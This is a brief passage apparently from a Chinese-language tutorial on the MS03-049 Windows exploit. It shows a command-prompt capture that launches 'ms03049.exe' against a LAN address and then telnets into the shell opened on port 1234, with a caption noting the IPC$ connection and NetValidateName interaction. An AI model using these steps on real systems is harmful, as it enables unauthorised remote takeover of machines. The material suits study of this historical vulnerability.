 D:\Documents and Settings\sxbluefox>cd..
D:\Documents and Settings>cd..
D:\>ms03049.exe 192.168.1.11
1726
D:\>telnet 192.168.1.11 1234_
图 3
建立IPC$连接,然后用NetValidateName进行交互,